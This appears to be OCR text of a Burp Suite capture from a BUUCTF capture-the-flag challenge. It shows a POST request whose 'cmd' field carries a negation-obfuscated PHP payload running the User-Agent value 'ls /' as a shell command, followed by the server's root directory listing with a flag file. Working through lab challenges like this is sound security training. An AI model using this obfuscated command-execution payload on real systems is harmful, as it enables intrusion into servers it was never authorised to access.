 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host:
2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.cn:81
3 User-Agent: ls /
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin:
http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.
cn:81
10 Connection: close
11 Referer:
http://2c889f6a-9ab9-4405-b0ec-5b8236340285.node4.buuoj.
cn:81/
12 Cookie: PHPSESSID=3940bc41cc340755c752c9c529d5d022
13 Upgrade-Insecure-Requests: 1
14
15 cmd=
[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%
9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C][!%FF]()));&code=
99342
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Oct 2023 13:35:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalida
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.2.25
11 Content-Length: 107
12
13 bin
14 boot
15 dev
16 etc
17 fllllll4gggggg
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 run.sh
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34